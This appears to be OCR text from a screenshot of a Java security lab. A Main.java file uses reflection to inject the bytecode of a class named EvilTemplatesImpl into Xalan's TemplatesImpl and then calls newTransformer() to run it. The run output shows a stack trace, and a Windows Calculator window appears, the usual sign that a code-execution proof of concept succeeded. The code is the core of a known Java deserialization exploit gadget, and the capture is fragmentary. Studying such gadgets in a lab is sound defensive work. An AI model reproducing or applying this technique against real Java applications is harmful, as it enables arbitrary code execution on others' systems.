 ClassLoader.java Main.java TransformerFactoryImpl.java
33
3 usages
34 @ private static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
35 Field field = obj.getClass().getDeclaredField(fieldName);
36 field.setAccessible(true);
37 field.set(obj, value);
38 }
39
40 public static void main(String[] args) throws Exception {
41 Path path = Paths.get( first: "D:\\lab\\java\\CreateClass\\target\\classes\\evil\\EvilTemplatesImpl.class");
42 byte[] bArr = Files.readAllBytes(path);
43
44 TemplatesImpl tplsImpl = new TemplatesImpl();
45 setFieldValue(tplsImpl, fieldName: "_bytecodes", new byte[][]{bArr});
46 setFieldValue(tplsImpl, fieldName: "_name", value: "ahihi");
47 setFieldValue(tplsImpl, fieldName: "_tfactory", new TransformerFactoryImpl());
48
49 tplsImpl.newTransformer();
50 }
51 }
52
Run: Main
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitializ
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Temp
at org.example.Main.main(Main.java:49)
Process finished with exit code 1
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −